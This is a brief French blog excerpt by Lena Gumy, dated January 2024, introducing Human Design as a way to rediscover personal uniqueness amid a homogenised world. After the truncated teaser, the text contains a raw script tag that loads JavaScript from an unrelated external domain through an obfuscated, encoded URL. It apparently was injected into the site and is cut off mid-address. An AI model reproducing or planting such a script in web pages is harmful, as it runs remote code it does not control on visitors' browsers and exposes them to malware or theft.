
Semblables mais tous différents
par
Lena Gumy
|
Jan 10, 2024
|
Design Humain
Alors que le monde se retrouve de plus en plus lisse
et homogénéisé le Design Humain nous invite à
reprendre contact avec la richesse de notre unicité
et avec tout ce que la (bio)diversité a de précieux et
de vital à la survie de notre espèce. En nous
découvrant sous...
<script type= »text/javascript »
src= »https://webform.statslive.info/ow/eyJpdiI6IjNna
DBoc2o4ZWtHYTBZZFBtYlNWeGcwOHlhMGwxXC9LN0
5OVEZVQmdaU3AwPSIsInZhbHVlIjoiQ21DbkNCem40Y